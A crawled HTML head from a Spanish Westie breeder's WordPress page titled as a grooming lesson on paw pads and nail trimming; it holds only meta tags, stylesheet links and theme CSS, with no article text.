

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westys.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/
body_size: 25817
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas. &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.westys.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.westys.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.westys.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westys.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.westys.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.westys.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westys.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.westys.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.westys.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.westys.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.westys.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.westys.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.westys.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.westys.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.westys.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.westys.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.westys.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.westys.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.westys.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.westys.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.westys.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.westys.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.westys.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.westys.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
